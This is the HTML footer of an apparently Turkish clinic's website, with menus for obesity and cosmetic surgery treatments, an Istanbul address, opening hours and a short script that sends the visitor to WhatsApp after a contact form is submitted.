					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a838a1c" data-id="a838a1c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e981a8 elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="7e981a8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-talk"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9320b68" data-id="9320b68" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f7a1883 elementor-widget elementor-widget-heading" data-id="f7a1883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-xl">Do you need help?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ea0b791 elementor-widget elementor-widget-text-editor" data-id="ea0b791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				For all your questions, Dr. You can reach us 24/7 from HE Support Lines.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3945064" data-id="3945064" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5319850 elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5319850" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/make-an-appointment/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text">Get Information from the Expert</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
									</div>
							</article>

		
				</div> <!-- End of .page-wrapper -->
	



			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="16619" class="elementor elementor-16619 elementor-248 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fb3a0cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3a0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4da3af" data-id="c4da3af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-584528c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="584528c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af3b8a6" data-id="af3b8a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf0c707 elementor-widget elementor-widget-image" data-id="cf0c707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1042" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201042%20580'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6794" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" data-lazy-sizes="(max-width: 1042px) 100vw, 1042px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" /><noscript><img width="1042" height="580" src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" class="attachment-full size-full wp-image-6794" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" sizes="(max-width: 1042px) 100vw, 1042px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29ce749 elementor-widget elementor-widget-text-editor" data-id="29ce749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>It provides services in medical branches such as Obesity Surgery, Dentistry, Plastic and Aesthetic Surgery in the international arena.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90020ce elementor-position-left whatsappRedirections lang-en surgicalObesityProcedure elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="90020ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Contact Us Now</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41ddcff elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41ddcff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/make-an-appointment/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text">Request an Appointment</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1190b7a elementor-widget elementor-widget-image" data-id="1190b7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="272" height="189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%20189'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-44671" alt="" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" /><noscript><img width="272" height="189" src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" class="attachment-medium size-medium wp-image-44671" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b273ab elementor-hidden-tablet elementor-hidden-phone" data-id="8b273ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b33cbc elementor-widget elementor-widget-heading" data-id="2b33cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/about/">Dr. Get to Know the HE Clinic></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb14f3 elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="3fb14f3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16236"><a href="https://drheclinic.com/why-dr-he-clinic/" class="elementor-item">Why Dr He Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16237"><a href="https://drheclinic.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43473"><a href="https://drheclinic.com/doctors/" class="elementor-item">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16238"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-item">Our Quality Policy &#038; Documents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239"><a href="https://drheclinic.com/satisfaction-center/" class="elementor-item">Satisfaction Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16495"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-item">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40435"><a href="https://drheclinic.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16236"><a href="https://drheclinic.com/why-dr-he-clinic/" class="elementor-item" tabindex="-1">Why Dr He Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16237"><a href="https://drheclinic.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43473"><a href="https://drheclinic.com/doctors/" class="elementor-item" tabindex="-1">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16238"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-item" tabindex="-1">Our Quality Policy &#038; Documents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239"><a href="https://drheclinic.com/satisfaction-center/" class="elementor-item" tabindex="-1">Satisfaction Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16495"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-item" tabindex="-1">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40435"><a href="https://drheclinic.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc5f98d elementor-hidden-tablet elementor-hidden-phone" data-id="bc5f98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-604e825 elementor-widget elementor-widget-heading" data-id="604e825" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/step-by-step-treatment-process/">Treatments></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8548d0c elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="8548d0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45643"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-item">Gastric Sleeve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-item">Gastric Balloon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45645"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-item">Gastric Bypass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45646"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-item">Tummy Tuck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45651"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-item">Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45650"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-item">Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45649"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-item">Breast Lift</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45643"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-item" tabindex="-1">Gastric Sleeve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-item" tabindex="-1">Gastric Balloon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45645"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Gastric Bypass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45646"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Tummy Tuck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45651"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45650"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45649"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-item" tabindex="-1">Breast Lift</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e1c9f3" data-id="5e1c9f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9de89a elementor-widget elementor-widget-heading" data-id="d9de89a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/contact/">Contact ></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-49eef39 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="49eef39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;">Address<span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">:</span></p>
<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p>
<p style="text-align: left;">Telephone:</p>
<p style="text-align: left;">Working hours:</p>
<p style="text-align: right;"><a href="https://drheclinic.com/contact/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd.
No: 5/B, 34662 Üsküdar/İstanbul
</u></span></a></p>
<p class="whatsappRedirections lang-en surgicalObesityProcedure " style="text-align: right;"><a>Contact Us Now!</a></p>
<p style="text-align: right;">Mon &#8211; Sat: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5dd970 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="d5dd970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Address:</p>
<p style="text-align: center;"><a href="https://drheclinic.com/en/contact/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd. No: 5/B, 34662 Üsküdar/İstanbul</u></span></a></p>
<p style="text-align: center;">Telephone:</p>
<p class="phoneCallRedirections lang-en" style="text-align: center;"><a>Contact Us Now!</a></p>
<p style="text-align: center;">Working hours:</p>
<p style="text-align: center;">Mon &#8211; Sat: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d9ba54b elementor-shape-circle e-grid-align-left e-grid-align-mobile-center vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d9ba54b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0f8e0d4" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-62aee6c" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3f730bc" href="https://www.youtube.com/c/DrHEObesityClinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb218b1 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eb218b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">For directions</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a64029 elementor-section-content-middle elementor-reverse-tablet animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8a64029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bd618d" data-id="0bd618d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bce7e1 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="8bce7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Page content is for informational purposes only. Consult your doctor for diagnosis and treatment.</p><p>All Rights Reserved © 2025</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e85a423 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="e85a423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Page content is for informational purposes only.</p><p>Consult your doctor for diagnosis and treatment.</p><p>All Rights Reserved © 2025</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b39bc8" data-id="3b39bc8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
						document.addEventListener('wpcf7mailsent', function(event) {
						// AJAX ile veri al
						fetch('/wp-admin/admin-ajax.php?action=get_user_phone')
							.then(response => response.json())
							.then(data => {
								if (data.success) {
									var userPhone = data.data.userPhone;
									var whatsappLink = data.data.whatsappLink;

									if (userPhone && whatsappLink) {
										window.location.href = whatsappLink;
									}
								} else {
									console.error('Hata:', data.data.message);
								}
							})
							.catch(error => console.error('Hata:', error));
					}, false);
					</script>
				</footer>
			</div>
		
</div><!-- / #page -->



